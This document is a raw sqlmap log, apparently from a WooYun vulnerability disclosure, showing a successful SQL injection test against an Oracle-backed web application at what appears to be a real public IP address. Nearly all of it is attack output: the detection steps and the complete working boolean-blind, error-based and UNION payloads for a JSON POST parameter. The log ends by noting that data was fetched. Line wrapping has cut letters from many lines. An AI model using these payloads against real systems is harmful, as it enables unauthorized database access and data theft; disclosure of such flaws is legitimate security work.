 [10:39:38] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:39:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:39:39] [WARNING] reflective value(s) found and filtering out
[10:39:39] [INFO] (custom) POST parameter '#1*' seems to be 'AND boolean-based
lind - WHERE or HAVING clause' injectable
[10:39:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER
Y or GROUP BY clause'
[10:39:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:39:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[10:39:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[10:39:40] [INFO] (custom) POST parameter '#1*' is 'Oracle AND error-based - WH
RE or HAVING clause (XMLType)' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads
pecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Oracle' extendin
 provided level (1) and risk (1) values? [Y/n]
[10:39:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:39:42] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[10:39:42] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[10:39:43] [INFO] target URL appears to have 3 columns in query
[10:39:43] [WARNING] combined UNION/error-based SQL injection case found on col
mn 1. sqlmap will try to find another column with better characteristics
[10:39:44] [WARNING] combined UNION/error-based SQL injection case found on col
mn 2. sqlmap will try to find another column with better characteristics
[10:39:44] [WARNING] combined UNION/error-based SQL injection case found on col
mn 3. sqlmap will try to find another column with better characteristics
[10:39:44] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL)
 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the ot
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) r
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map"
{"code":"410100000000' AND 1869=1869 AND 'pkMH'='pkMH"},"length":1}}

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map"
{"code":"410100000000' AND 8765=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
||CHR(113)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8765=8765) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(113)||CHR(62)
) FROM DUAL) AND 'gRoP'='gRoP"},"length":1}}

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map"
{"code":"410100000000' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(113)|
CHR(107)||CHR(113)||CHR(70)||CHR(66)||CHR(107)||CHR(116)||CHR(84)||CHR(78)||CHR
111)||CHR(119)||CHR(105)||CHR(80)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(11
) FROM DUAL-- "},"length":1}}
---
[10:39:45] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:39:45] [INFO] fetched data logged to text files under
ap\output\218.28.225.218'
www.wooyun.org